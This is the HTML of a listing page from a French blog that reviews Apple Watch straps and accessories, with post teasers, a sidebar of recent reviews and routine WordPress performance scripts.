		<div class="post-excerpt">Annoncée au début du mois de septembre, l'Apple Watch Series 2 est officiellement disponible aujourd'hui. Certains veinards ont eu la chance de la recevoir ce matin :P La principale nouveauté de cette Apple Watch Series 2</div><!--#entry-->		<div class="post-btn is-small-btn"><a class="btn" href="https://www.strapisto.com/2016/09/apple-watch-series-2-eau-compatibilite-bracelets/" rel="bookmark" title="Apple Watch Series 2 &#8211; Eau et compatibilité des bracelets">lire plus</a></div><!--#read more button -->	</div>
</article></div><!--#list layout--><div class="post-list-grid-outer col-sm-6 col-xs-12"><article class="post-wrap post-grid ruby-animated-image ruby-zoom">
	<div class="post-header">
		<div class="post-cate-info is-dark-text is-relative cate-info-style-1"><a class="cate-info-el is-cate-104" href="https://www.strapisto.com/category/tests/" title="Tests">Tests</a></div><!--post cate info-->		<h3 class="post-title is-medium-title"><a href="https://www.strapisto.com/2016/09/test-bracelets-nylons-hoco/" rel="bookmark" title="Test des bracelets nylons Hoco">Test des bracelets nylons Hoco</a></h3><!--#post title-->		<div class="post-meta-info"><span class="meta-info-el meta-info-author">
	<span class="meta-info-decs">by</span>
	<a class="vcard author" href="https://www.strapisto.com/author/amaury/">
	@Strapisto	</a>
</span>
<span class="meta-info-el meta-info-date">
	<span class="meta-info-decs">on</span>
	<time class="date updated" datetime="2016-09-14T16:11:38+00:00">14 septembre 2016</time>
</span><!--#date meta-->

</div><!--#meta info bar-->					<div class="post-share-bar is-relative is-dark-text is-cate-93"><span class="share-bar-decs">share</span><div class="share-bar-icon"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.strapisto.com%2F2016%2F09%2Ftest-bracelets-nylons-hoco%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-to-social" href="https://twitter.com/intent/tweet?text=Test+des+bracelets+nylons+Hoco&amp;url=https%3A%2F%2Fwww.strapisto.com%2F2016%2F09%2Ftest-bracelets-nylons-hoco%2F&amp;via=strapisto" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-twitter color-twitter"></i></a><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.strapisto.com%2F2016%2F09%2Ftest-bracelets-nylons-hoco%2F&amp;media=https://www.strapisto.com/wp-content/uploads/2016/09/Cover-nylon-840x450.jpg&description=Test+des+bracelets+nylons+Hoco" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a></div><div class="share-bar-right">	<a href="https://www.strapisto.com/2016/09/test-bracelets-nylons-hoco/#respond"><i class="fa fa-comments-o"></i><span>0</span></a>
</div></div>			</div>

	<div class="post-body">
					<div class="post-thumb-outer">
				<div class=" post-thumb is-image ruby-holder"><a href="https://www.strapisto.com/2016/09/test-bracelets-nylons-hoco/" title="Test des bracelets nylons Hoco" rel="bookmark"><img width="350" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20200'%3E%3C/svg%3E" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2016/09/Cover-nylon-350x200.jpg" /><noscript><img width="350" height="200" src="https://www.strapisto.com/wp-content/uploads/2016/09/Cover-nylon-350x200.jpg" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" /></noscript></a></div><!--#thumb wrap-->								<div class="post-review-info is-absolute is-light-text"><a href="https://www.strapisto.com/2016/09/test-bracelets-nylons-hoco/" title="Test des bracelets nylons Hoco"><span class="review-info-score">9</span><span class="review-info-intro">À posséder !</span></a></div><!--#post review info-->							</div>
				<div class="post-excerpt">Lors des premières rumeurs sur la sortie de bracelets nylons Apple, j'étais assez circonspect quant au rendu final. Les bracelets nylons existants, composés d'un bracelet</div><!--#entry-->		<div class="post-btn is-small-btn"><a class="btn" href="https://www.strapisto.com/2016/09/test-bracelets-nylons-hoco/" rel="bookmark" title="Test des bracelets nylons Hoco">lire plus</a></div><!--#read more button -->	</div>
</article></div><!--#small grid outer--><div class="post-list-grid-outer col-sm-6 col-xs-12"><article class="post-wrap post-grid ruby-animated-image ruby-zoom">
	<div class="post-header">
		<div class="post-cate-info is-dark-text is-relative cate-info-style-1"><a class="cate-info-el is-cate-93" href="https://www.strapisto.com/category/apple-watch/" title="Apple Watch">Apple Watch</a></div><!--post cate info-->		<h3 class="post-title is-medium-title"><a href="https://www.strapisto.com/2016/09/bracelets-pokemon-go-apple-watch/" rel="bookmark" title="Pokémon Go &#8211; Les bracelets Apple Watch">Pokémon Go &#8211; Les bracelets Apple Watch</a></h3><!--#post title-->		<div class="post-meta-info"><span class="meta-info-el meta-info-author">
	<span class="meta-info-decs">by</span>
	<a class="vcard author" href="https://www.strapisto.com/author/morgan/">
	Strapisto Bastien	</a>
</span>
<span class="meta-info-el meta-info-date">
	<span class="meta-info-decs">on</span>
	<time class="date updated" datetime="2016-09-14T13:03:17+00:00">14 septembre 2016</time>
</span><!--#date meta-->

</div><!--#meta info bar-->					<div class="post-share-bar is-relative is-dark-text is-cate-93"><span class="share-bar-decs">share</span><div class="share-bar-icon"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.strapisto.com%2F2016%2F09%2Fbracelets-pokemon-go-apple-watch%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-to-social" href="https://twitter.com/intent/tweet?text=Pok%C3%A9mon+Go+%E2%80%93+Les+bracelets+Apple+Watch&amp;url=https%3A%2F%2Fwww.strapisto.com%2F2016%2F09%2Fbracelets-pokemon-go-apple-watch%2F&amp;via=strapisto" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-twitter color-twitter"></i></a><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.strapisto.com%2F2016%2F09%2Fbracelets-pokemon-go-apple-watch%2F&amp;media=https://www.strapisto.com/wp-content/uploads/2016/09/bracelets-pokemon-go-apple-watch-strapisto-840x500.jpg&description=J'ai déniché des bracelets Pokémon Go pour votre Apple Watch. Habillez votre Apple Watch aux couleurs de votre team Pokémon Go à petit prix :D" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a></div><div class="share-bar-right">	<a href="https://www.strapisto.com/2016/09/bracelets-pokemon-go-apple-watch/#respond"><i class="fa fa-comments-o"></i><span>0</span></a>
</div></div>			</div>

	<div class="post-body">
					<div class="post-thumb-outer">
				<div class=" post-thumb is-image ruby-holder"><a href="https://www.strapisto.com/2016/09/bracelets-pokemon-go-apple-watch/" title="Pokémon Go &#8211; Les bracelets Apple Watch" rel="bookmark"><img width="350" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20200'%3E%3C/svg%3E" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2016/09/bracelets-pokemon-go-apple-watch-strapisto-350x200.jpg" /><noscript><img width="350" height="200" src="https://www.strapisto.com/wp-content/uploads/2016/09/bracelets-pokemon-go-apple-watch-strapisto-350x200.jpg" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" /></noscript></a></div><!--#thumb wrap-->															</div>
				<div class="post-excerpt">L'événement geeko-révolutionnaire de cet été 2016 fut sans conteste Pokémon Go sur mobile. Depuis toutes les marques tentent de surfer plus ou moins sur la</div><!--#entry-->		<div class="post-btn is-small-btn"><a class="btn" href="https://www.strapisto.com/2016/09/bracelets-pokemon-go-apple-watch/" rel="bookmark" title="Pokémon Go &#8211; Les bracelets Apple Watch">lire plus</a></div><!--#read more button -->	</div>
</article></div><!--#small grid outer--><div class="post-list-grid-outer is-divider"></div><!--#divider--></div><!--#content inner--></div><!--#blog ajax wrap--><div class="ruby-overflow"></div><!--#ruby overflow--><div class="pagination-wrap clearfix"><div class="pagination-num"><a class="prev page-numbers" href="https://www.strapisto.com/page/2/"><i class="fa fa-angle-double-left"></i></a>
<a class="page-numbers" href="https://www.strapisto.com/page/1/">1</a>
<a class="page-numbers" href="https://www.strapisto.com/page/2/">2</a>
<span aria-current="page" class="page-numbers current">3</span></div><!--#pagination number--><div class="pagination-text"><span>Page 3 of 3</span></div><!--#pagination text--></div><!--#pagination-wrap--></div><!--#page inner--><div id="sidebar" class="sidebar-wrap col-md-4 col-sm-12 clearfix ruby-sidebar-sticky"  role="complementary"  itemscope  itemtype="https://schema.org/WPSideBar" ><div class="sidebar-inner"><aside id="innovation_ruby_about_widget-3" class="widget about-widget"><div class="widget-title"><h3>Strapisto quèsaco ?</h3></div>

						<div class="about-widget-image">
				<img width="540" height="144" data-no-retina src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20144'%3E%3C/svg%3E" alt="Strapisto" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2016/08/strapisto-logo-retina-blog-mode-fashion-strap-smart-watch.png"/><noscript><img width="540" height="144" data-no-retina src="https://www.strapisto.com/wp-content/uploads/2016/08/strapisto-logo-retina-blog-mode-fashion-strap-smart-watch.png" alt="Strapisto"/></noscript>
							</div><!--#image-->
		
			<div class="about-content-wrap post-excerpt">

									<div class="about-content entry">Strapisto est un blog de tests et actualités Apple Watch, smartwatches, bracelets et accessoires. Nous allons tester des produits, commenter l'actualité des montres connectées et échanger avec vous.
</br></br>
Si vous souhaitez rédiger sur ce blog n'hésitez pas à <a href="/nous-contacter">nous contacter ici</a>.</div><!--about-content-->
				
				
				
							</div><!--#about me content -->


			</aside><aside id="innovation_ruby_social_widget-2" class="widget social-bar-widget"><div class="widget-title"><h3>suivez nous ici et là</h3></div>
			<div class="widget-social-link-info">
				<div class="social-link-info clearfix is-color"><a class="color-twitter" title="Twitter" href="https://twitter.com/strapisto" target="_blank"><i class="fa fa-twitter"></i></a><a class="color-instagram" title="Instagram" href="https://www.instagram.com/applewatchaddicts_strapisto/" target="_blank"><i class="fa fa-instagram"></i></a></div>			</div>

			</aside><aside id="innovation_ruby_block_post_widget-4" class="widget block-post-widget"><div class="widget-title"><h3>Articles récents</h3></div><div class="post-widget-inner"><div class="post-wrap post-small-list ruby-animated-image ruby-zoom">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://www.strapisto.com/2023/02/dossier-dropshipping/" title="Dossier dropshipping" rel="bookmark"><img width="105" height="105" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20105%20105'%3E%3C/svg%3E" class="attachment-innovation_ruby_105x105 size-innovation_ruby_105x105 wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.strapisto.com/wp-content/uploads/2023/02/box-market-electronic-ordering-shop-basket-105x105.jpg 105w, https://www.strapisto.com/wp-content/uploads/2023/02/box-market-electronic-ordering-shop-basket-150x150.jpg 150w, https://www.strapisto.com/wp-content/uploads/2023/02/box-market-electronic-ordering-shop-basket-350x350.jpg 350w" data-lazy-sizes="(max-width: 105px) 100vw, 105px" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2023/02/box-market-electronic-ordering-shop-basket-105x105.jpg" /><noscript><img width="105" height="105" src="https://www.strapisto.com/wp-content/uploads/2023/02/box-market-electronic-ordering-shop-basket-105x105.jpg" class="attachment-innovation_ruby_105x105 size-innovation_ruby_105x105 wp-post-image" alt="" decoding="async" srcset="https://www.strapisto.com/wp-content/uploads/2023/02/box-market-electronic-ordering-shop-basket-105x105.jpg 105w, https://www.strapisto.com/wp-content/uploads/2023/02/box-market-electronic-ordering-shop-basket-150x150.jpg 150w, https://www.strapisto.com/wp-content/uploads/2023/02/box-market-electronic-ordering-shop-basket-350x350.jpg 350w" sizes="(max-width: 105px) 100vw, 105px" /></noscript></a></div><!--#thumb wrap-->					</div>
		<div class="post-header">
		<div class="post-cate-info is-dark-text is-relative cate-info-style-1"><a class="cate-info-el is-cate-1" href="https://www.strapisto.com/category/non-classe/" title="Non classé">Non classé</a></div><!--post cate info-->		<h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2023/02/dossier-dropshipping/" rel="bookmark" title="Dossier dropshipping">Dossier dropshipping</a></h3><!--#post title-->	</div>
</div>
<div class="post-wrap post-small-list ruby-animated-image ruby-zoom">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://www.strapisto.com/2022/10/test-du-premier-bracelet-au-monde-pour-apple-watch-en-cuir-marin-upcycle/" title="Test du premier bracelet au monde pour Apple Watch en cuir marin upcyclé" rel="bookmark"><img width="105" height="105" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20105%20105'%3E%3C/svg%3E" class="attachment-innovation_ruby_105x105 size-innovation_ruby_105x105 wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.strapisto.com/wp-content/uploads/2022/10/horizon-bracelet-apple-watch-suir-marin-eternel-105x105.jpg 105w, https://www.strapisto.com/wp-content/uploads/2022/10/horizon-bracelet-apple-watch-suir-marin-eternel-150x150.jpg 150w, https://www.strapisto.com/wp-content/uploads/2022/10/horizon-bracelet-apple-watch-suir-marin-eternel-350x350.jpg 350w" data-lazy-sizes="(max-width: 105px) 100vw, 105px" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2022/10/horizon-bracelet-apple-watch-suir-marin-eternel-105x105.jpg" /><noscript><img width="105" height="105" src="https://www.strapisto.com/wp-content/uploads/2022/10/horizon-bracelet-apple-watch-suir-marin-eternel-105x105.jpg" class="attachment-innovation_ruby_105x105 size-innovation_ruby_105x105 wp-post-image" alt="" decoding="async" srcset="https://www.strapisto.com/wp-content/uploads/2022/10/horizon-bracelet-apple-watch-suir-marin-eternel-105x105.jpg 105w, https://www.strapisto.com/wp-content/uploads/2022/10/horizon-bracelet-apple-watch-suir-marin-eternel-150x150.jpg 150w, https://www.strapisto.com/wp-content/uploads/2022/10/horizon-bracelet-apple-watch-suir-marin-eternel-350x350.jpg 350w" sizes="(max-width: 105px) 100vw, 105px" /></noscript></a></div><!--#thumb wrap-->					</div>
		<div class="post-header">
		<div class="post-cate-info is-dark-text is-relative cate-info-style-1"><a class="cate-info-el is-cate-93" href="https://www.strapisto.com/category/apple-watch/" title="Apple Watch">Apple Watch</a><a class="cate-info-el is-cate-108" href="https://www.strapisto.com/category/bracelets/" title="Bracelets">Bracelets</a><a class="cate-info-el is-cate-104" href="https://www.strapisto.com/category/tests/" title="Tests">Tests</a></div><!--post cate info-->		<h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2022/10/test-du-premier-bracelet-au-monde-pour-apple-watch-en-cuir-marin-upcycle/" rel="bookmark" title="Test du premier bracelet au monde pour Apple Watch en cuir marin upcyclé">Test du premier bracelet au monde pour Apple Watch en cuir marin upcyclé</a></h3><!--#post title-->	</div>
</div>
<div class="post-wrap post-small-list ruby-animated-image ruby-zoom">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://www.strapisto.com/2022/02/test-du-bracelet-en-cuir-maison-moors/" title="Test du bracelet en cuir Maison Moors" rel="bookmark"><img width="105" height="105" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20105%20105'%3E%3C/svg%3E" class="attachment-innovation_ruby_105x105 size-innovation_ruby_105x105 wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.strapisto.com/wp-content/uploads/2022/02/bracelet-cuir-maison-moors-test-strapisto-105x105.jpg 105w, https://www.strapisto.com/wp-content/uploads/2022/02/bracelet-cuir-maison-moors-test-strapisto-150x150.jpg 150w, https://www.strapisto.com/wp-content/uploads/2022/02/bracelet-cuir-maison-moors-test-strapisto-350x350.jpg 350w" data-lazy-sizes="(max-width: 105px) 100vw, 105px" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2022/02/bracelet-cuir-maison-moors-test-strapisto-105x105.jpg" /><noscript><img width="105" height="105" src="https://www.strapisto.com/wp-content/uploads/2022/02/bracelet-cuir-maison-moors-test-strapisto-105x105.jpg" class="attachment-innovation_ruby_105x105 size-innovation_ruby_105x105 wp-post-image" alt="" decoding="async" srcset="https://www.strapisto.com/wp-content/uploads/2022/02/bracelet-cuir-maison-moors-test-strapisto-105x105.jpg 105w, https://www.strapisto.com/wp-content/uploads/2022/02/bracelet-cuir-maison-moors-test-strapisto-150x150.jpg 150w, https://www.strapisto.com/wp-content/uploads/2022/02/bracelet-cuir-maison-moors-test-strapisto-350x350.jpg 350w" sizes="(max-width: 105px) 100vw, 105px" /></noscript></a></div><!--#thumb wrap-->					</div>
		<div class="post-header">
		<div class="post-cate-info is-dark-text is-relative cate-info-style-1"><a class="cate-info-el is-cate-93" href="https://www.strapisto.com/category/apple-watch/" title="Apple Watch">Apple Watch</a><a class="cate-info-el is-cate-104" href="https://www.strapisto.com/category/tests/" title="Tests">Tests</a></div><!--post cate info-->		<h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2022/02/test-du-bracelet-en-cuir-maison-moors/" rel="bookmark" title="Test du bracelet en cuir Maison Moors">Test du bracelet en cuir Maison Moors</a></h3><!--#post title-->	</div>
</div>
<div class="post-wrap post-small-list ruby-animated-image ruby-zoom">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/" title="Test du bracelet pour Apple Watch 100% féminin de La marque Eternel" rel="bookmark"><img width="105" height="105" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20105%20105'%3E%3C/svg%3E" class="attachment-innovation_ruby_105x105 size-innovation_ruby_105x105 wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.strapisto.com/wp-content/uploads/2022/01/bracelets-aquarelle-eternel-apple-watch-105x105.jpg 105w, https://www.strapisto.com/wp-content/uploads/2022/01/bracelets-aquarelle-eternel-apple-watch-150x150.jpg 150w, https://www.strapisto.com/wp-content/uploads/2022/01/bracelets-aquarelle-eternel-apple-watch-350x350.jpg 350w" data-lazy-sizes="(max-width: 105px) 100vw, 105px" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2022/01/bracelets-aquarelle-eternel-apple-watch-105x105.jpg" /><noscript><img width="105" height="105" src="https://www.strapisto.com/wp-content/uploads/2022/01/bracelets-aquarelle-eternel-apple-watch-105x105.jpg" class="attachment-innovation_ruby_105x105 size-innovation_ruby_105x105 wp-post-image" alt="" decoding="async" srcset="https://www.strapisto.com/wp-content/uploads/2022/01/bracelets-aquarelle-eternel-apple-watch-105x105.jpg 105w, https://www.strapisto.com/wp-content/uploads/2022/01/bracelets-aquarelle-eternel-apple-watch-150x150.jpg 150w, https://www.strapisto.com/wp-content/uploads/2022/01/bracelets-aquarelle-eternel-apple-watch-350x350.jpg 350w" sizes="(max-width: 105px) 100vw, 105px" /></noscript></a></div><!--#thumb wrap-->					</div>
		<div class="post-header">
		<div class="post-cate-info is-dark-text is-relative cate-info-style-1"><a class="cate-info-el is-cate-93" href="https://www.strapisto.com/category/apple-watch/" title="Apple Watch">Apple Watch</a><a class="cate-info-el is-cate-108" href="https://www.strapisto.com/category/bracelets/" title="Bracelets">Bracelets</a><a class="cate-info-el is-cate-104" href="https://www.strapisto.com/category/tests/" title="Tests">Tests</a></div><!--post cate info-->		<h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/" rel="bookmark" title="Test du bracelet pour Apple Watch 100% féminin de La marque Eternel">Test du bracelet pour Apple Watch 100% féminin de La marque Eternel</a></h3><!--#post title-->	</div>
</div>
</div></aside><aside id="innovation_ruby_twitter_widget-2" class="widget twitter-widget"><div class="widget-title"><h3>Derniers Tweets</h3></div>			<ul class="twitter-widget-inner">
				<li><span class="ruby-error">Twitter said: "Could not authenticate you."</span></li>				
			</ul>

			<!--twitter feed -->
			</aside><aside id="categories-6" class="widget widget_categories"><div class="widget-title"><h3>Catégories</h3></div>
			<ul>
					<li class="cat-item cat-item-106"><a href="https://www.strapisto.com/category/accessoires/">Accessoires<span class="number-post">4</span></a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.strapisto.com/category/apple-watch/">Apple Watch<span class="number-post">23</span></a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.strapisto.com/category/bracelets/">Bracelets<span class="number-post">15</span></a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.strapisto.com/category/cadran/">Cadran Apple Watch<span class="number-post">1</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.strapisto.com/category/non-classe/">Non classé<span class="number-post">1</span></a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.strapisto.com/category/tests/">Tests<span class="number-post">15</span></a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.strapisto.com/category/tests-en/">Tests<span class="number-post">1</span></a>
</li>
			</ul>

			</aside></div><!--#sidebar inner--></div><!--#close sidebar --></div><!--#page wrap--></div>
</div>

<footer id="footer" class="footer-wrap footer-style-2 is-light-text"  itemscope  itemtype="https://schema.org/WPFooter" >

	<div class="top-footer-wrap">
	<div class="top-footer-inner">
			</div>
</div><!--#top footer-->

			<div class="footer-area">
			<div class="footer-area-inner footer-style-2">
	<div class="ruby-container row">
		
<div class="footer-logo-wrap">
	<div class="footer-logo-inner">
	<a href="https://www.strapisto.com/" class="logo" title="Strapisto">
		<img data-no-retina src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20245%2072'%3E%3C/svg%3E" height="72" width="245"  alt="Strapisto" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2016/08/strapisto-logo-footer-white-blog-mode-fashion-strap-smart-watch.png"><noscript><img data-no-retina src="https://www.strapisto.com/wp-content/uploads/2016/08/strapisto-logo-footer-white-blog-mode-fashion-strap-smart-watch.png" height="72" width="245"  alt="Strapisto"></noscript>
	</a>
	</div>
</div><!--#logo wrap -->

		<div class="social-link-info clearfix footer-social-wrap"><a class="color-twitter" title="Twitter" href="https://twitter.com/strapisto" target="_blank"><i class="fa fa-twitter"></i></a><a class="color-instagram" title="Instagram" href="https://www.instagram.com/applewatchaddicts_strapisto/" target="_blank"><i class="fa fa-instagram"></i></a></div>	</div>
</div>			
	<div id="footer-copyright" class="copyright-wrap is-background-color">
		<div class="ruby-container">
			<div class="copyright-inner">
				<p>Copyright © 2016 - 2022 Strapisto</p>
			</div>
			<!--#copyright inner -->
		</div>
	</div><!--#copyright wrap -->
		</div><!--#footer area-->
	
</footer><!--#footer --></div>
</div>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.strapisto.com/wp-content/cache/min/1/wp-content/plugins/innovation-core/assets/script.js?ver=1708421144" id="innovation_core_script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.strapisto.com/wp-content/cache/min/1/wp-content/plugins/innovation-ruby-shortcodes/ruby-shortcodes-script.js?ver=1708421144" id="ruby-shortcodes-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.strapisto.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.strapisto.com/wp-content/cache/min/1/wp-content/themes/innovation/assets/external_script/ruby-external-script.js?ver=1708421144" id="innovation-ruby-external-script-js" defer></script>
